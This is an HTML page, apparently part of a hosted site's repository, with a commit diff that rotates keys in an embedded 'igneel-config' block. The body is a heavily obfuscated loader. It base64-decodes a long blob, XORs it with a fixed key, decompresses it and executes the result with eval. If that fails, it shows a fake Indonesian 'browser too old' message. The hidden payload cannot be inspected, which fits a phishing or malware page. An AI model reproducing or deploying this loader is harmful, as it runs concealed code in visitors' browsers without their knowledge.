xuYT6CO+M4ZtDfjpdrYhIDj3jqG0uepm3uKkLWDIFOXkGvcqKwc2JYRuF5B8z3m7X2y0yC73Yvq7Tpqa5HaQCuP3POkEiUNDZ0k0aJ+kNcH7AI9jgDkcn3Zv2VYE7Nf4DFA05qMRcuv2vpD/d+keNUw+/r5j/73ZeBuKHLulQYm/lel77qTBs8Qj5hYdgnhLSULXoxS4EpCE4hliqk9oCSk5D2q9YJiizKuctNS7nr5m1acM/[base64]/ogKmJKWCfO+uLlrXUS1nQNu3mi0Y/TpvnEfIOb7NCx4L4AuyLaOmZy02SZGfI/kErbm07gmBqLAvbcOqPAeqGeIU1FhpBTOoaEqvbS70pStrqXN7DD3DMY9XPY9pKtSxi0Del4rHt1loLPJ4uHz0DDLC5pFk0JusmkHgNi2mY3QRm02j/jPKbQFzQMGHHtD6AH9PGr0zLm/Gk1oQHBP1JOwma9PZ+/FKGsIWSoYzatIH6zuSNJ5xIl702uU+Aauw5QCt6Up9kVvjmI3Mr9QtWNkR6xI9OuFgIc56otqBD6lVJnejBioq7GMTFguqgrs+3vrtjaChnE1+7k/tyDfc/dMylx/iWs2sGB/Yf5NQ4fsAza37cSO5iCWMsnxxBSCiFbRoPTaSaVMJnzybxHoYHxl2j2fUMz7cYhYx/t/qtos3Gq5nRvKQFj1P5lAYaOncRVQpIsTUwOBlJEwcx9AokkTl8gLMvW70vE4hmonLJbPRC/YwPySeYhzdxh6LvXY3fbqxqxHXcDXnkMSn373fvQ8APZpJSQ0PUdXqqINipKoGjkaDedgoDnEr2rM1vpF+fCSyylIfyp3lQy4Os8u6NBFAZ41nHOi1+5PkWamia6fCKUfvsX/kdztGtF6dGKN3Y9kp/aDKQdR6rrgtUD4dsC3AZnWhmov3NeTv6JYEzY/6wO63FE1G8D7rGlHYNQEE2MUjIxJz542qvdMVxQ0CEmHzA3KcPXvKxCJeiK1L+EejEPkmKBLJ8BJLGwvZpw9iFeoBYxyXyWcSkY0XLmKdvVUONO15gqxwV342N/ADQGo5PCM/BCQ4SgXvtiHUAuXukHVGdE0AqdMNtLtaeASX6pCOrPIhE1/zeN4qKJNvaCEWRIyiSv+8JVMwAPCD5mYZkVMubwv7t/R3Q2iWNabMsKZih4XcBH/5ZZ3ktYSHpnbI7A7Pir771DHoGk5RQYxzHn92chD0QTqB3zIKO8qGMFe8Lmz/LITwj9P/U4nJUsmsMOlDStZIhk2l0okfY6UEN2Obra3TB+ABWrNHzzToF2o/87BkyZwwclR1J733z/KmjZiMEqUxcb8Md7loMTzNV/VMPnuNjt0CJ+PAMo98yFoNcoaTkC0T8mSsXxT4k3E1DRnUk1FiOOHxQXxAFW6uOK9OFh/1Eo9EaIzM0dewvWGbjl4XoPgETOf2SESzeCT4JSbMI0mbY/XT5LXKm3YOmsNP351/l+Tjpb9xahqlQHtCWUAElQ9N7hPZ7eZNDxw/Y3864WfRWX6WHflmj5DSh6CfWbjAuLVXLuEfZyFwnRVTF8BsdWwFOQyq2qYRD+sCZq2V0zF8X0t5BTc8Zo4uOv7xQcH+te5wc5VYFYIvLlZrabf7TJnRX8eBSDuqWmVayrGTiI9JQj9JDq+3rQt9D32XTTY5/LnmDOOh4cW3u+6udD93g7Q9IQzZ0cPxShFQQ5WlH4cukIt1Gyav+lgP3ntcv4RRop3DQ/4y0HjAVBk0kVODx+TPYXeJ9WpVkssiygLZ4CEev9qNa3B6i8r8JxfR/4YRQwffNpylxJOfvv/cj9okZo+GOXboOtXqrbzBN72M8jCrLd0tC7pMAlyWI3k3RkkhFdtfrS3m1NjtHgEgA40I1GwwFfcBGtkwCB89L0+kgvcdxs7cK5q6WGL5yPI/Yz/[base64]/tyVFrV5iLFqKOxxbb7gexj+7S5TrPVRs+wHz0H6JqA+1ikPvBhw+/kuBV/lzoCwvb5a2dVTlLtJdEo7rS70gqA6OhN2SrOShgIk5RHK6iqsJ/wkTFlfQLnn5w9t97seeoBLRPkBES4QbhH//2+94tTzT2MP8ifYqoFSyE/tmXkPjk9s5rRoT62oXXRMQfQKGY73BPJL23PLMhVvfmb2fq8J5d8xq332jxjz4MeL/NE2I1tdeDehU1wahrxX7774wRV0lMnkiIVo4z/NzBwBUjbuF/Nu2kQZPjeV1710NE8nKs57CHPgKBGmihKlfXdh18Oz6WizTsTgpWlYkguFxJIv2LhkdUZNEQfVZgZBibmxQ7EKqfQI538NVuDl2H4pDn5kKPYQNAD+76gFnm/9r0XkSMVZmRdqYfEZio9ON9ukqOeCbfsZDH+YMgS4gcidiRW30o0tOJIfWaPENNBkRJhZQOKRUh22mybNssJaFQt1TDg/+NF2bryzZEfUMc/uqLuKQvNjoH8RzCw/d/C2Qy3lsJYAhIkk4WgM9suMJTWzc502n2pS7qS8+ThyP7axTJsyjeH2WoUPxX0cAQpK5uelgj0rhrv+vShZDg9c192QP/2lXkeqZNXwx8sS3B7q/K0Qe2DPv6di2THo5j58npRnUsOvCgtyvKxDFNB0NAB+bI/9MztIiWZSDDB0s6f2DOxArMu3TDMgG9sY9sMPrixwdkT8V6UxAiXitnAqoRv4QgIlAGqyfAO6m6FgiBcQE/Cyl2t5mkv9KGtur9ZKcBlM05l1zsBFf7yipVzm0lRHbFv1hNAmtRQhz31nnDsgaRyjybw4nGvx+/cQV5SXO5t91qdfEDqsSlxeHsaoYbCLBV+/yXcWVLwQaQ/j9lgZG7krj3BWMvlEdK+m8N7OREyHtY6KD9xBN92O+Qcf2+ho95ddfCSBEkiGw4SVmHc/+kUpw/+yHp1eWfOKMwZDLDkedTTg3pN9h0la2O/+BfvP6YsWqUyB0gzLY9TKvOh6ZKnwqMbCvV5xRB75o29nGAw9otWNDRdhg6c4zElsp8x4kxUIhLGq8AqfzIPBx7qAIGKJLiJVi1Ah0svuUsvt8tFa1+QzUPOo/9jXcVFrFqllVgxjdkerluwnGORWPwymokH0IC29sWrPtTI4n6HqdaiMTuuBgj8ogbOn/ByeOPlFDj2mnJKhQvADu3yIRjphLP9j7bjoz68diM88Yvg59gwtGLrynG0okuzoyUBZFycIyQ8urLFVuftDwTrCtZ5/ARZEFWfjhlI5mIn5x98/pic4fnnZLDFMsm8cNE0+/VYldve4muMd0Rn6ES/0RUWOYn0xF56YY0zwKOijibwmXYuMnT6buU8n6RLnjZnS6i607dung5dnvcOl7uM9oFLGVQIDmNZQKbY5Zseb59KY0/EOLZw3raTEmRHVtKDYUGs9F+s8s5SnWD2yRtabmvXKm/eagxbH1dTK7o/5PDF/KzwOzQMn6r5ehCd7nE4npq3yKMeNn9mckqNoLy/Py/xjAeDzJhsxa07Te82hg+C0LpLHYACjRZCnTVUg+0nMyQx8QgPQtmWmWAqqsfw0UqIq1/DBZRUoPRoJ2vR1YYXfV+EVZ5o+fVUEN0YyP/Mdxz+qIDKBmG8VoANR5IMAv1cPsct1YylT8/[base64]/skOjqBnOqZcV2jVG3RdjuwZdeFsQZDONs+i/O0rXuuntgEzkVlbqkJppykB33UofiXrv87s8Uqq1uPUZG9DnOadI959X7sw3Du93sbVJTHbrFEt3Gn3RvCqFQIfpSWr4M7SzpHhRUOKpaPZtWAGvLXevb0/X4ZYOYvZYnWw1b0mqmGIR+Kq1htarlBDXXYQAjCfY2gh/Kf45eT6byQPraHKCF76dTy1q56gfaqv2D6RqRUcKnuZWN344de1o/fqq28s+PAwjYmQ9Knpp1F4/[base64]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[base64]/6k2IxhVrYfrpwtDYtilRDLFlS4bsJlI+1yBq1vW9x8OPTJLB4m1B9DEGGh57CYatfRNKqi37txqyQeilF7DT6M/MtOhpyHSF+9EsdVSzXxQn602dsy1HwbRA14iQW9dy48fF/1MXmR9CDEF4hzP0BLxugIxUmmpfhMeYm8WuCalu1qtfGF7DZsqnilK63cbOWQsP6XNcC1jHrweUIb5OutYjVVTkYTwu0lCS3GqG/5ozgvmuRZOG/XoGIrinl9RdIMyqeb2JGY5AQdYTz7jH0eyc/8zIps5s/kH9/EHBV5UQAZs67D4xQB626Amo1OLjI7wpPKOvxK//kgUK1Z8/nYBZL1LRgeLImWDpjIAkOqzxEjcPYvqIgi/un6vqyn8ZGUEL/r1Bi33YLCLi34fhgFrG2PkePqyRloEjjGpzWzPjAiAi35BqtuWMOKINnMBgLBNGAKxIixHXWZVAaDTnnSuJNB68XOdLfZh5NnOKx8+mgjlsiErakRJjXk3ERTKKiUezgM7eHMxYQX8lwakbesnH6IpYd4dkK4NtivYVmqUjZQO+b1BQABtGE3D/aGezRILT3nQGm7kvtszeNOEEadot5l1SzBdD/h/mDD11G06S4PIkMVZuZQqMrH3MnUor7vWHnjWah/oYXeaaG/Z31d9qZj8zgtz2TSl5ruAI63exBbMRlB/[base64]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[base64]/[base64]/QYly5DGUOA1fc1anG5hKiaqPzB0FHAEzZDBvpa4HGelpgw+Uj0pqEuMIiSF4ABk2HkUM08hauwMotYo/c25Ldj2t/YXTOs90+PnaPQuwjxvIgNBCV/frRU0vxGEEtrjpAULHSfe8Y3FbuRh8P2ADOzTar1SDwa8jQpgh01eLp01YJ0LPLN8vZWk+GgvMmn7O96YYxLoFjae1/hEk/Ffw+uKeQKSN2A5HpMdRmNKWrlLEUo8n4aEP15mswXLD9Du/q8NqsN9itHuu3S1h5wXGwWQMAyWW4EcSA438BnEWEPavoGbr3CKtloCdO1vYcKE/[base64]/LsB/Y0JvnYLbBeEeHg4F8Asyw5kYpEj7l1tkrJ+8ISfIYtKBLFJkYb7tiIgL8gFSj7293FIbrTIZ6Biz9GJr4x15TmxScgVBPycZwkiD8umUSWObSvAkEQrUZ9uBF7RFMekzSxp6glmaFURmKQP+R9j5yn8aul4/bJXTfBSSeNDk/UqATh9w3msXWC5KPEttcZP7KCScBAkjrtFF4oMhtoCL97ymua0MVCSp+7AizlkWZiwzcf4xCvPIx+OnDXMS0IieuRC8FRGUUcL2XPx00kFlGYK86fyHNZ/44RiIYSNy+5AAxZ6PQYDrUU7cor08hMEfmh00KLCa/9ivRzqYliTlY3VW+bDCni+lZbaJcBx7tiarh3YB3hbPVS73Xn/O8XOA+m8qnGZim71pkKt+dWHF+4mYF3kN3iJ7VygL5G0CiTzIW9HpFll+xg1WVhEE2Hs+wDxLzcF4/8CkYG9hrzBorGsOH8kSip/QpfJvRyDSqywpDcGdC+y9pK7/gWOC5oOrPfqNIWaAvWI/mILlNdd+djZzb2d2Bd0UNpLNg7IMefsnPZ22LcQu/T974rcApWe+hXlqwiRN0jt5Pn/[base64]/8kwWus5R7EzzbZBE6835grnT82Fyyd8xIOqJh+5Lzoe5tfWP9oDWflJEtDgIx9ARPc/6Z6BuglwlbpUEwRXXtTGj6s5PhK0vLPaxrPsU387K7Ndy6Ie0gVT7ylM5QSKgZ0CrTyTXCvHGlfZxolv7iAy1JfTi6wzM/[base64]/PD6cXWwTmryU1rkr07w3MhSvNBCu9Ntx3ESDHpNcwutvtWBEhoDQBmW/NZ4dTpFVblGnavcPmrd52DqzCQz6pQOVW7nM3MatU6LGa88HBmn4i6BcmqSvul+po0VC8jIsNrg90aXgFCiBetWJMIIzir+WUJZS85PN9yqmCVUP2xpc7RZe0m4wDTMhLK/mpeXAGKgppnxukaL8Dy35KVYPhK445R35ALdr62xvJNqEP9KLs2xAbMHkJ3cGw2t/eCXLAf2oWUiQB1gMr3kFWASY8YLALxPUUJTSy1maxlcA1gohH0EOjeq4WY="),k=[192, 171, 54, 158, 232, 215, 252, 66, 223, 10, 32, 130, 63, 121, 182, 183, 207, 69, 254, 102, 213, 251, 84, 222],u=new Uint8Array(s.length),i;for(i=0;i<s.length;i++)u[i]=s.charCodeAt(i)^k[i%k.length];var t=await new Response(new Blob([u]).stream().pipeThrough(new DecompressionStream("deflate-raw"))).text(),n=t.indexOf("\0"),y=d.createElement("style");y.textContent=t.slice(0,n);d.head.append(y);(0,eval)(t.slice(n+1))}catch(e){d.body.textContent="Browser terlalu lama. Perbarui browser kamu."}})()</script>
 </body>

==== commit 11f06c5e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
 <style>html,body{margin:0;height:100%;background:#fff}</style>
 </head>
 <body>
-<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1b28aac6210605a587b1f","key":"$2a$10$34.8SUS.feylCIcHlHHI../97iIHRycDrLK6nTbXaRL1HkqQidlFW"}]}</script>
+<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1b28aac6210605a587b1f","key":"$2a$10$5jOkO5HUWbvvbEjgsXlF6uk1Ur653w5S5xwPxX6fnHmKE1gsHm0I."}]}</script>
 <noscript><p style="font:16px system-ui;text-align:center;padding:40px">Aktifkan JavaScript untuk membuka halaman ini.</p></noscript>
 <script>(async()=>{var d=document;try{var s=atob("BBZt7csQSmQ5bd0I1e9iMp1SdN7G/[base64]/SF4+XkkHzEI9UFUpFTRycONNBdh4/1IRkjv+w+7yFqb2dXlnLBfAiaT9AMfeBGmarDJ8g/8W9kgxVlzxYlfBNBPoBpgCI05I/K+X1JJM6AOeBQZSf8VHKf18R523pI+V1lepGB5xjknxT4GtAnnnViCfRQ6L7NeuFC1z9TIe13kyVH2iraJUg4t75NwtdgpqpnrkdktL7DXV665QvXMAxe6TuxCWLWZDKNYOaMkBHZDfUoXxqwIe15HklDaAPc7h4zuFXX/cGEgaDQNRdoHyXlzo2/lq4Vr7iYYOi0j7KwQbQM0bfeYZ5XpeUi1nDKJFzyVXxr7EV2PINIpyqNKffxNr56bGIj83Cdg708B/K5mk2vE1w2HrSOmVHmwPHZdo15X/TAN6+bhAScqm5viZl8WuasbGeDJVoEIYf+D5xzdtiNez7RDskkkaLoQ7PNkqyn5qIYYhl3vRcVjN7r5L9wFhYWMBKhIEaEhJCIelBh1PxHdwRdTVf1cVkDT2m/wu9dkHq1PGrxm9VlWsw8VKXjMDdzsnCBDRWbYGOpyrs566+J9gyMbzVS1VqxCrB9rqIRjEwWdmT3DJ/ltp+GyHd2RpbexpF6vIpDjpNJ01AsFhYsnUR6oucm9VFpbfR8jqc2zRoOWqgnrFwjSOcrTK7s2yntaXQWH/kqUlnJ/tBP3V1WRcKu5ho1PPIMSitBnmuf0b5Z5zner61S2NhzXOsgKmS1y4YAuNd8OBOr/pSKH8MVbVZA2lVKc0xJzMOesP8cCgHy9IjeNRVmSjmjiBGo1Q8al+NEhKpfMprRTb2qpDrRp9e5I2TwOYdVPV7d+Gv/y/mDp1ZDiBLdTYO6caXWbsq2AcB9LQSDo5PNWwDik8s0xXYOucwS1yryT5aeVHO2xe31xcLS5qn5ztiYCmGsxIdXltivKO/7A/LfxLSKh2nzpJ/pP8sWj/KVu5wma2nlGK3Q6622gdv65cka6zP7NC1QPI1XU1r1f4U2CURZYlPRgy7pf8tearL/D8cCHFEe5ckSg/OhFxmB7nJPSxbAgGEJqtpNN2bsMf+RF8xbmpNRnU6yJZBDEjPLAL84uaWyrEBHp1dRzU32Shxnla4Y9q9AibZ17H8NhpndRHTJ7Cbryr6cBg3Ka+Rv47NkJNhbgvm3EomlDFm1Nvy/9As11MIEbuBOIo5dEbo+i0ooBEb/pwd4KKwJIWi1qIRzfBd2EwibxGicQpVgkCg3L7sXjzTA5wvgzuLsYXdo4s5YU2/TJyJ8DA0ciqNdBvbzI